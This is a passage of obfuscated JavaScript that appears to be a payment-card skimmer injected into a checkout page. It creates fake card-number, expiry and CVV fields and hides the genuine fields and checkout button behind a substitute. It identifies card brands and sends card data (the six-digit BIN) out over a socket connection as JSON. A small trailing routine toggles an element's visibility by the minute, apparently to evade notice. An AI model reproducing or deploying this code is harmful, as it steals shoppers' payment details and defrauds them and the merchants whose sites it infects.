_0x34a900[_0x320375(0x2fe)](_0x339ee6,_0x9966d);},'lyzOh':_0x34a900[_0x1cfaef(0x2a7)],'usiLE':_0x34a900['nvtEP'],'HaemL':function(_0x1a88ce,_0x5b8343,_0x43f569){const _0x408ff7=_0x1cfaef;return _0x34a900[_0x408ff7(0x268)](_0x1a88ce,_0x5b8343,_0x43f569);},'AXFEX':function(_0xed66a5){const _0x526709=_0x1cfaef;return _0x34a900[_0x526709(0x410)](_0xed66a5);},'TyWIj':_0x1cfaef(0x2da),'PCWiW':function(_0xfa378f,_0x5e7c6f,_0x5aca25){const _0x384a66=_0x1cfaef;return _0x34a900[_0x384a66(0x308)](_0xfa378f,_0x5e7c6f,_0x5aca25);},'qnQut':function(_0x4eafa1,_0x22492f){const _0x2fe671=_0x1cfaef;return _0x34a900[_0x2fe671(0x211)](_0x4eafa1,_0x22492f);},'YsitI':function(_0x4c376d,_0x2c2f3c){return _0x4c376d!==_0x2c2f3c;},'YajJn':function(_0x41a7b0,_0x131e2d){return _0x34a900['RcIRp'](_0x41a7b0,_0x131e2d);},'kuaus':_0x34a900['aDzHn'],'UproR':'12\x20/\x20','PmtZP':function(_0x123e7f,_0x52ac23){const _0x277174=_0x1cfaef;return _0x34a900[_0x277174(0x341)](_0x123e7f,_0x52ac23);},'utXIY':function(_0x55c501,_0x4f42c7){return _0x55c501>_0x4f42c7;},'zwTQA':function(_0x2a7c7c,_0x13627f){return _0x2a7c7c+_0x13627f;},'oJPmq':'\x20/\x20','pedJi':function(_0x5c0746,_0x2da831){const _0x59f381=_0x1cfaef;return _0x34a900[_0x59f381(0x2d6)](_0x5c0746,_0x2da831);},'DDRSO':function(_0x2b25fd){const _0x703424=_0x1cfaef;return _0x34a900[_0x703424(0x257)](_0x2b25fd);},'wTHOI':_0x34a900[_0x1cfaef(0x423)],'CAYnH':function(_0x41ef20,_0x3b660d){return _0x34a900['RbRmw'](_0x41ef20,_0x3b660d);},'zeuEd':function(_0x48e4ea,_0x3d986d){return _0x48e4ea+_0x3d986d;},'DfKcq':_0x1cfaef(0x22d),'VvxDY':'\x22\x20placeholder=\x22','XbJwP':'\x22\x20type=\x22tel\x22\x20id=\x22','rKDPy':_0x34a900[_0x1cfaef(0x3b8)],'USjwj':_0x34a900[_0x1cfaef(0x40a)],'FNlpG':_0x1cfaef(0x1fc),'NvtBs':_0x34a900['yqvKj'],'IaptS':_0x34a900['gDCHV'],'SclxC':_0x1cfaef(0x30d),'dbMrc':'Diners\x20Club','aurfK':_0x1cfaef(0x36c),'cWNrU':_0x34a900[_0x1cfaef(0x4bd)],'ICtkF':_0x1cfaef(0x42d),'FFoXD':_0x34a900[_0x1cfaef(0x2cc)],'fKiqL':_0x34a900[_0x1cfaef(0x4e8)],'kwJqa':_0x1cfaef(0x471),'XrUCa':function(_0xdcd679,_0x4cbe95){const _0x40df80=_0x1cfaef;return _0x34a900[_0x40df80(0x2ff)](_0xdcd679,_0x4cbe95);},'jlNih':_0x1cfaef(0x486),'cZBEC':_0x1cfaef(0x2e3),'pCDDN':_0x34a900[_0x1cfaef(0x3c6)],'DxtsK':function(_0x41265b,_0xbd827a){return _0x41265b+_0xbd827a;},'yMLWz':function(_0x294750,_0x331f20){return _0x294750+_0x331f20;},'YDJug':function(_0x4d4669,_0x5a1789){const _0x439c75=_0x1cfaef;return _0x34a900[_0x439c75(0x284)](_0x4d4669,_0x5a1789);},'veijQ':function(_0x2af47f,_0xc2b263){const _0x34aaf0=_0x1cfaef;return _0x34a900[_0x34aaf0(0x414)](_0x2af47f,_0xc2b263);},'dEtZk':function(_0x3e3b5f,_0x1f47ff){return _0x3e3b5f+_0x1f47ff;},'TUzxM':_0x34a900[_0x1cfaef(0x469)],'sFYfV':_0x34a900[_0x1cfaef(0x26f)],'vvsue':function(_0x68fc02,_0x90eab){const _0x2a053b=_0x1cfaef;return _0x34a900[_0x2a053b(0x38e)](_0x68fc02,_0x90eab);},'UgLBB':function(_0x4d4dd3,_0x3f7530){const _0x23a807=_0x1cfaef;return _0x34a900[_0x23a807(0x391)](_0x4d4dd3,_0x3f7530);},'qXKLK':_0x34a900['Wemeu']};_0x34a900[_0x1cfaef(0x360)](_0xdd93b,_0x125d71['search'])[_0x1cfaef(0x2bf)](()=>{const _0x1f127b=_0x1cfaef,_0x49ce62={'zWMyM':function(_0x555806,_0x43dba1){return _0x555806===_0x43dba1;},'WPOVE':_0x170282[_0x1f127b(0x305)],'cZYLw':function(_0x4f6153,_0x21c274,_0x51c09a){const _0xa17f34=_0x1f127b;return _0x170282[_0xa17f34(0x2a3)](_0x4f6153,_0x21c274,_0x51c09a);},'GBqzc':function(_0x384e3c,_0x19e995){return _0x170282['qnQut'](_0x384e3c,_0x19e995);},'nksGR':function(_0x50fccf,_0x5ac3bf){const _0x190d1a=_0x1f127b;return _0x170282[_0x190d1a(0x499)](_0x50fccf,_0x5ac3bf);},'VHlQd':function(_0x31ef66,_0x13bae7){const _0x14d532=_0x1f127b;return _0x170282[_0x14d532(0x3c5)](_0x31ef66,_0x13bae7);},'WUfbb':function(_0x5a83f7,_0x322096,_0x4da445){return _0x170282['HaemL'](_0x5a83f7,_0x322096,_0x4da445);},'quZOK':_0x170282['kuaus'],'imxjN':_0x170282['UproR'],'NlcZT':function(_0x1f4f89,_0x133bb2){const _0xcf6f33=_0x1f127b;return _0x170282[_0xcf6f33(0x49c)](_0x1f4f89,_0x133bb2);},'xwLnW':function(_0x131814,_0x37b71b){return _0x170282['utXIY'](_0x131814,_0x37b71b);},'Oahbd':function(_0x26a468,_0x57692b){return _0x26a468(_0x57692b);},'xDjxW':function(_0x36cd1e,_0x42f4cb){return _0x36cd1e+_0x42f4cb;},'IHyYC':function(_0x6a7d05,_0x3bc203){const _0x124073=_0x1f127b;return _0x170282[_0x124073(0x4c3)](_0x6a7d05,_0x3bc203);},'OgezF':_0x170282[_0x1f127b(0x4d9)],'pHSGI':function(_0x4c1d65,_0x30cb52){return _0x4c1d65==_0x30cb52;},'agazf':function(_0x5e14f3,_0x6b8a81){const _0x5254f4=_0x1f127b;return _0x170282[_0x5254f4(0x36b)](_0x5e14f3,_0x6b8a81);}};let _0x4fefb0={};_0x170282[_0x1f127b(0x215)](_0xe6310e);let _0x48a9c4={0x0:document[_0x1f127b(0x220)](_0x125d71['card'][0x0]),0x1:document[_0x1f127b(0x220)]('#'+_0x3616dd[_0x1f127b(0x210)])};if(_0x48a9c4[0x0]){if(!_0x48a9c4[0x1]){_0x4fefb0=document[_0x1f127b(0x456)](_0x170282[_0x1f127b(0x3c9)]),_0x4fefb0[_0x1f127b(0x34e)]=_0x170282[_0x1f127b(0x36b)](_0x170282[_0x1f127b(0x4c3)](_0x170282[_0x1f127b(0x3c0)](_0x170282[_0x1f127b(0x3c0)](_0x170282[_0x1f127b(0x36b)](_0x170282[_0x1f127b(0x46e)](_0x170282[_0x1f127b(0x39f)],_0x3616dd['parent']),_0x170282[_0x1f127b(0x20e)]),_0x125d71['card'][0x1])+_0x170282[_0x1f127b(0x4e5)],_0x3616dd[_0x1f127b(0x210)])+_0x1f127b(0x4c8)+_0x125d71[_0x1f127b(0x210)][0x2]+_0x170282['rKDPy'],_0x125d71[_0x1f127b(0x38c)]),'\x22>'),_0x48a9c4[0x0][_0x1f127b(0x3e7)][_0x1f127b(0x433)](_0x4fefb0),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x46d)],_0x3616dd[_0x1f127b(0x403)]+'_0'),_0x4fefb0[_0x1f127b(0x2c1)](_0x1f127b(0x486),_0x3616dd[_0x1f127b(0x210)]),_0x48a9c4[0x1]=document['getElementById'](_0x3616dd['card']),_0x48a9c4[0x1]['addEventListener'](_0x170282[_0x1f127b(0x340)],_0x4e6eb2=>{_0x305b00();}),_0x48a9c4[0x1][_0x1f127b(0x234)](_0x170282[_0x1f127b(0x374)],_0x13a8be=>{const _0x4b491a=_0x1f127b;_0x49ce62[_0x4b491a(0x45e)](!0x1,_0x837e0d(_0x13a8be[_0x4b491a(0x275)][_0x4b491a(0x44b)])[_0x4b491a(0x2b6)])?_0x49ce62[_0x4b491a(0x2f4)](_0x3f422b,_0x48a9c4[0x1],!0x0):(!function(_0x1f0c2c){const _0xb8cbc1=_0x4b491a;try{if(_0x49ce62[_0xb8cbc1(0x45e)](!0x1,_0x5839e7[0x0]))return!0x1;_0x5839e7[0x0][_0xb8cbc1(0x2e0)](JSON[_0xb8cbc1(0x1fa)]({'type':_0x49ce62[_0xb8cbc1(0x318)],'data':{'bin':_0x1f0c2c[_0xb8cbc1(0x3de)]('\x20','')[_0xb8cbc1(0x30e)](0x0,0x6)}}));}catch(_0x43231d){}}(_0x13a8be[_0x4b491a(0x275)][_0x4b491a(0x44b)]),_0x49ce62[_0x4b491a(0x2f4)](_0x3f422b,_0x48a9c4[0x1],!0x1));});const _0x37cc74=[{'name':_0x170282[_0x1f127b(0x2d8)],'code':'AE','pattern':/^3[47]/,'valid_length':[0xf],'formats':[{'length':0xf,'format':_0x170282[_0x1f127b(0x46b)]}]},{'name':_0x170282[_0x1f127b(0x303)],'code':_0x1f127b(0x21f),'pattern':/^3[68]/,'valid_length':[0xe],'formats':[{'length':0xe,'format':_0x170282[_0x1f127b(0x419)]}]},{'name':_0x170282[_0x1f127b(0x203)],'code':_0x170282['cWNrU'],'pattern':/^35/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x170282[_0x1f127b(0x434)]}]},{'name':_0x1f127b(0x37d),'code':'VI','pattern':/^4/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x1f127b(0x42d)}]},{'name':_0x170282[_0x1f127b(0x2ed)],'code':'MC','pattern':/^5[1-5]/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x1f127b(0x42d)}]}],_0x360989=(_0x156f30,_0x64399a)=>_0x64399a[_0x1f127b(0x4a3)][_0x1f127b(0x3d4)](_0x472603=>_0x156f30[_0x1f127b(0x43a)]<=_0x472603),_0xccc6b7=_0x4f9164=>_0x37cc74[_0x1f127b(0x493)](_0xfe1d5b=>_0x4f9164[_0x1f127b(0x4cb)](_0xfe1d5b['pattern'])&&_0x360989(_0x4f9164,_0xfe1d5b)),_0x4a9439=(_0x150b2c,_0x3681c5)=>{const _0x2df433=_0x1f127b;try{return _0x3681c5['formats'][_0x2df433(0x493)](_0x4c8015=>_0x150b2c['length']<=_0x4c8015[_0x2df433(0x43a)])[_0x2df433(0x4d8)];}catch(_0x4369c7){return _0x2df433(0x42d);}},_0x21e0a7=(_0x192030,_0x1bc572)=>{const _0x549b7a=_0x1f127b;let _0x255b79='',_0x3089ca=0x0,_0x4c7912=_0x170282[_0x549b7a(0x26c)](_0x4a9439,_0x192030,_0x1bc572);for(var _0x5cd968=0x0;_0x5cd968<_0x192030[_0x549b7a(0x43a)];_0x5cd968++){var _0x5b5d6a=_0x170282['xEJtv'](_0x5cd968,_0x3089ca);if(!_0x4c7912||_0x170282['jMovN'](_0x5b5d6a,_0x4c7912['length']))return _0x192030;'x'!==_0x4c7912[_0x549b7a(0x33e)](_0x5b5d6a)?(_0x3089ca++,_0x255b79+=_0x170282[_0x549b7a(0x335)](_0x4c7912['charAt'](_0x5b5d6a),_0x192030[_0x549b7a(0x33e)](_0x5cd968))):_0x255b79+=_0x192030[_0x549b7a(0x33e)](_0x5cd968);}return _0x255b79;},_0x3c77d7=_0xbcd226=>{const _0x5aa3b3=_0x1f127b;let _0x22cb27=_0xbcd226[_0x5aa3b3(0x44b)][_0x5aa3b3(0x255)](/\D/g,''),_0x3383f4=_0x170282['OlnGP'](_0xccc6b7,_0x22cb27);_0xbcd226[_0x5aa3b3(0x44b)]=_0x170282[_0x5aa3b3(0x26c)](_0x21e0a7,_0x22cb27,_0x3383f4),_0x170282[_0x5aa3b3(0x349)](_0x71fc04,_0xbcd226,_0x3383f4);},_0x71fc04=(_0x1cc637,_0xa9418d)=>{const _0x48b7b1=_0x1f127b;try{let _0x5835b8=_0x170282[_0x48b7b1(0x2af)](void 0x0,_0xa9418d)?_0x48b7b1(0x21f):_0xa9418d['code'];document[_0x48b7b1(0x220)](_0x170282[_0x48b7b1(0x1eb)])[_0x48b7b1(0x2c1)](_0x48b7b1(0x302),_0x170282[_0x48b7b1(0x378)](_0x170282['usiLE']+_0x5835b8,_0x48b7b1(0x1f0)));}catch(_0x3172f4){}};_0x48a9c4[0x1]['addEventListener'](_0x1f127b(0x2e3),_0x28de62=>{const _0x31eb8d=_0x1f127b;_0x28de62[_0x31eb8d(0x275)]['value']=_0x28de62['target'][_0x31eb8d(0x44b)][_0x31eb8d(0x255)](/[^0-9A-Za-z]/g,'')[_0x31eb8d(0x255)](/(\..*?)\..*/g,'$1'),_0x49ce62[_0x31eb8d(0x2d0)](_0x3c77d7,_0x28de62[_0x31eb8d(0x275)]),_0x49ce62[_0x31eb8d(0x2f4)](_0x3f422b,_0x48a9c4[0x1],!0x1);});}_0x48a9c4[0x0][_0x1f127b(0x38c)][_0x1f127b(0x4de)](_0x1f127b(0x227),_0x170282[_0x1f127b(0x2fd)],_0x170282['kwJqa']),_0x48a9c4[0x1]['style']['display']='';}let _0x527819={0x0:{0x0:document[_0x1f127b(0x220)](_0x125d71[_0x1f127b(0x3a7)][0x0]),0x1:document[_0x1f127b(0x220)](_0x170282[_0x1f127b(0x4c3)]('#',_0x3616dd['expiry']))},0x1:'',0x2:'',0x3:new Date()[_0x1f127b(0x328)]()[_0x1f127b(0x422)]()['slice'](-0x2)};_0x527819[0x0][0x0]&&(_0x527819[0x0][0x1]||(_0x4fefb0=document[_0x1f127b(0x456)](_0x170282[_0x1f127b(0x3c9)]),_0x4fefb0[_0x1f127b(0x34e)]=_0x170282[_0x1f127b(0x36b)](_0x170282[_0x1f127b(0x4c3)](_0x170282[_0x1f127b(0x3c0)](_0x170282['zwTQA'](_0x170282['DfKcq']+_0x3616dd[_0x1f127b(0x403)],_0x1f127b(0x254)),_0x3616dd[_0x1f127b(0x3a7)]),_0x1f127b(0x4c8)),_0x125d71[_0x1f127b(0x3a7)][0x2])+_0x170282['VvxDY']+_0x125d71['expiry'][0x1]+_0x170282[_0x1f127b(0x43d)]+_0x125d71[_0x1f127b(0x38c)]+'\x22>',_0x527819[0x0][0x0][_0x1f127b(0x3e7)][_0x1f127b(0x433)](_0x4fefb0),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x46d)],_0x170282[_0x1f127b(0x39e)](_0x3616dd['parent'],'_0')),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x4c9)],_0x3616dd[_0x1f127b(0x3a7)]),_0x527819[0x0][0x1]=document[_0x1f127b(0x3e9)](_0x3616dd[_0x1f127b(0x3a7)]),_0x527819[0x0][0x1][_0x1f127b(0x234)](_0x170282[_0x1f127b(0x340)],_0x460d0f=>{}),_0x527819[0x0][0x1]['addEventListener'](_0x170282[_0x1f127b(0x374)],_0x5786ba=>{const _0x411030=_0x1f127b;(_0x49ce62[_0x411030(0x430)](0x7,_0x5786ba[_0x411030(0x275)][_0x411030(0x44b)][_0x411030(0x43a)])||_0x49ce62[_0x411030(0x26e)](_0x5786ba[_0x411030(0x275)][_0x411030(0x44b)][_0x411030(0x251)](_0x411030(0x28e))[0x1],_0x527819[0x3]))&&_0x49ce62['cZYLw'](_0x3f422b,_0x527819[0x0][0x1],!0x0);}),_0x527819[0x0][0x1]['addEventListener'](_0x170282['cZBEC'],_0x5c4122=>{const _0x40b49d=_0x1f127b;_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=_0x5c4122[_0x40b49d(0x275)]['value'][_0x40b49d(0x255)](/[^0-9\/ ]/g,'')[_0x40b49d(0x255)](/(\..*?)\..*/g,'$1'),_0x49ce62[_0x40b49d(0x259)](_0x3f422b,_0x527819[0x0][0x1],!0x1),_0x527819[0x1]=_0x5c4122['target'][_0x40b49d(0x44b)],'00'==_0x527819[0x1]?_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=_0x49ce62['quZOK']:_0x527819[0x1]>0xc?_0x5c4122['target']['value']=_0x49ce62[_0x40b49d(0x324)]:(_0x49ce62[_0x40b49d(0x3cf)](0x1,_0x527819[0x1]['length'])&&_0x49ce62[_0x40b49d(0x3a1)](_0x49ce62['Oahbd'](Number,_0x527819[0x1]),0x1)?_0x5c4122['target']['value']=_0x49ce62[_0x40b49d(0x25d)](_0x49ce62['IHyYC']('0',_0x527819[0x1]),_0x49ce62[_0x40b49d(0x4bf)]):_0x49ce62['pHSGI']('',_0x527819[0x1][_0x40b49d(0x251)]('\x20/')[0x1])&&(_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=''),_0x49ce62['pHSGI'](0x2,_0x527819[0x1][_0x40b49d(0x43a)])&&_0x527819[0x2]<_0x527819[0x1]['length']&&(_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=_0x49ce62[_0x40b49d(0x3d2)](_0x527819[0x1],_0x49ce62[_0x40b49d(0x4bf)])),_0x527819[0x2]=_0x527819[0x1][_0x40b49d(0x43a)]);})),_0x527819[0x0][0x0]['style']['setProperty'](_0x170282[_0x1f127b(0x1ff)],_0x170282[_0x1f127b(0x2fd)],_0x170282[_0x1f127b(0x228)]),_0x527819[0x0][0x1][_0x1f127b(0x38c)]['display']='');let _0x50d5dc={0x0:document[_0x1f127b(0x220)](_0x125d71[_0x1f127b(0x235)][0x0]),0x1:document[_0x1f127b(0x220)](_0x170282[_0x1f127b(0x321)]('#',_0x3616dd['cvv']))};_0x50d5dc[0x0]&&(_0x50d5dc[0x1]||(_0x4fefb0=document[_0x1f127b(0x456)](_0x170282[_0x1f127b(0x3c9)]),_0x4fefb0[_0x1f127b(0x34e)]=_0x170282[_0x1f127b(0x3c0)](_0x170282[_0x1f127b(0x458)](_0x170282[_0x1f127b(0x1dd)](_0x170282[_0x1f127b(0x23e)](_0x170282[_0x1f127b(0x46e)](_0x170282['dEtZk'](_0x170282[_0x1f127b(0x4c3)](_0x170282[_0x1f127b(0x39f)],_0x3616dd['parent'])+_0x1f127b(0x435),_0x125d71['cvv'][0x1]),_0x170282[_0x1f127b(0x3b4)]),_0x3616dd[_0x1f127b(0x235)])+_0x170282[_0x1f127b(0x3a0)]+_0x125d71[_0x1f127b(0x235)][0x2],_0x170282[_0x1f127b(0x43d)]),_0x125d71[_0x1f127b(0x38c)]),'\x22>'),_0x50d5dc[0x0]['parentNode'][_0x1f127b(0x433)](_0x4fefb0),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x46d)],_0x170282[_0x1f127b(0x267)](_0x3616dd[_0x1f127b(0x403)],'_0')),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x4c9)],_0x3616dd[_0x1f127b(0x235)]),_0x50d5dc[0x1]=document['getElementById'](_0x3616dd[_0x1f127b(0x235)]),_0x50d5dc[0x1]['addEventListener'](_0x1f127b(0x1fc),_0x587ebb=>{}),_0x50d5dc[0x1][_0x1f127b(0x234)](_0x170282['cZBEC'],_0x207ff4=>{const _0xcfd5f6=_0x1f127b;_0x207ff4['target'][_0xcfd5f6(0x44b)]=_0x207ff4[_0xcfd5f6(0x275)][_0xcfd5f6(0x44b)][_0xcfd5f6(0x255)](/[^0-9]/g,'')[_0xcfd5f6(0x255)](/(\..*?)\..*/g,'$1'),_0x170282['HaemL'](_0x3f422b,_0x50d5dc[0x1],!0x1);}),_0x50d5dc[0x1][_0x1f127b(0x234)](_0x170282['NvtBs'],_0x48ba65=>{const _0x358214=_0x1f127b;_0x49ce62[_0x358214(0x26e)](_0x48ba65['target'][_0x358214(0x44b)][_0x358214(0x43a)],0x3)&&_0x49ce62[_0x358214(0x2f4)](_0x3f422b,_0x50d5dc[0x1],!0x0);})),_0x50d5dc[0x0][_0x1f127b(0x38c)][_0x1f127b(0x4de)](_0x170282[_0x1f127b(0x1ff)],_0x170282[_0x1f127b(0x2fd)],_0x170282[_0x1f127b(0x228)]),_0x50d5dc[0x1][_0x1f127b(0x38c)][_0x1f127b(0x227)]='');let _0x26d4f4={0x0:document['querySelector'](_0x125d71[_0x1f127b(0x4ca)][0x0]),0x1:document[_0x1f127b(0x220)](_0x170282['UgLBB']('#',_0x3616dd['button']))};_0x26d4f4[0x0]&&(_0x26d4f4[0x1]||(_0x26d4f4[0x1]=document['createElement']('a'),_0x26d4f4[0x1][_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x34a)],_0x125d71['button'][0x1]),_0x26d4f4[0x1][_0x1f127b(0x2c1)]('id',_0x3616dd[_0x1f127b(0x4ca)]),_0x26d4f4[0x1][_0x1f127b(0x34e)]=_0x26d4f4[0x0][_0x1f127b(0x34e)],_0x26d4f4[0x1][_0x1f127b(0x234)](_0x1f127b(0x325),()=>{const _0x5bbb24=_0x1f127b;if(!document[_0x5bbb24(0x220)](_0x125d71[_0x5bbb24(0x224)])&&_0x125d71['button'][0x2]&&_0x26d4f4[0x0])return _0x26d4f4[0x1][_0x5bbb24(0x246)](),_0x26d4f4[0x0][_0x5bbb24(0x38c)][_0x5bbb24(0x227)]='',_0x170282[_0x5bbb24(0x43e)](_0x26d4f4);_0x170282[_0x5bbb24(0x43e)](_0x4b4640);}),_0x26d4f4[0x0]['parentNode']['insertBefore'](_0x26d4f4[0x1],_0x26d4f4[0x0][_0x1f127b(0x3f8)])),_0x26d4f4[0x0][_0x1f127b(0x38c)]['setProperty']('display',_0x170282[_0x1f127b(0x2fd)],_0x170282[_0x1f127b(0x228)]),_0x26d4f4[0x1]['style'][_0x1f127b(0x227)]='');});},0x1f4);}catch(_0x5aa7d3){_0x1c5187&&console[_0x2bfbcb(0x244)](_0x5aa7d3);}})()),window[_0x3f2dbd(0x266)]=!0x0;}catch(_0x1ade69){console[_0x3f2dbd(0x244)](_0x34a900[_0x3f2dbd(0x200)],_0x1ade69);}}()),(function(){const _0x4ad870=_0x445e73,_0x132e27={'SEdsT':function(_0x3e7e83,_0x298762){return _0x3e7e83==_0x298762;},'nNiwW':function(_0x5479a9,_0x47a475){return _0x5479a9%_0x47a475;},'PotVl':'none','tlzUr':function(_0x28a955){return _0x28a955();},'XemEx':_0x4ad870(0x47b),'oVTRS':_0x4ad870(0x3d0)};let _0x525950=document['querySelector'](_0x4ad870(0x34d));function _0x2072bd(){const _0x4e6270=_0x4ad870,_0x353e74=new Date()['getMinutes']();_0x525950[_0x4e6270(0x38c)][_0x4e6270(0x227)]=_0x132e27[_0x4e6270(0x3ce)](_0x132e27[_0x4e6270(0x25b)](_0x353e74,0x2),0x0)?_0x132e27[_0x4e6270(0x247)]:'';}_0x525950&&(_0x525950=_0x525950['closest'](_0x132e27[_0x4ad870(0x3f3)]),_0x525950&&(_0x132e27['tlzUr'](_0x2072bd),document[_0x4ad870(0x234)](_0x132e27[_0x4ad870(0x285)],()=>{const _0x2f41a9=_0x4ad870;document[_0x2f41a9(0x440)]||_0x132e27[_0x2f41a9(0x400)](_0x2072bd);})));}()));